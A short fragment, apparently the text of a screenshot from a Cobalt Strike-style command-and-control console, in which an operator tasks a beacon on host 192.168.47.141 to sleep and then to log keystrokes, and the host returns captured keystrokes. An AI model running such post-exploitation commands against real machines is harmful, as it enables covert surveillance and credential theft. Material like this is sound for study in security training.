 日志X 监听器X Beacon 192.168.47.141@3204 X 键盘记录X
beacon> sleep 30
[*] Tasked beacon to sleep for 30s
[+] host called home, sent: 16 bytes
beacon> keylogger
[*] Tasked beacon to log keystrokes
[+] host called home, sent: 81474 bytes
[+] received keystrokes